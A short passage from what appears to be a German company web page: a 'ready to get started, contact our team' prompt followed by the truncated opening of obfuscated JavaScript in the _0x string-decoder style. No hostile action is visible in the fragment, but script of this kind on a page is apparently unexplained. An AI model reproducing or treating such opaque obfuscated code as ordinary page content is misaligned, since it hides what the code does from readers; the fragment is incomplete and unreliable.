
BEREIT FÜR DEN
EINSTIEG?
WIR FREUEN UNS AUF EIN GESPRÄCH
MIT IHNEN!
Kontaktieren Sie unser Team
function _0x3023(_0x562006,_0x1334d6){const
_0x1922f2=_0x1922();return
_0x3023=function(_0x30231a,_0x4e4880)
{_0x30231a=_0x30231a-0x1bf;let
_0x2b207e=_0x1922f2[_0x30231a];return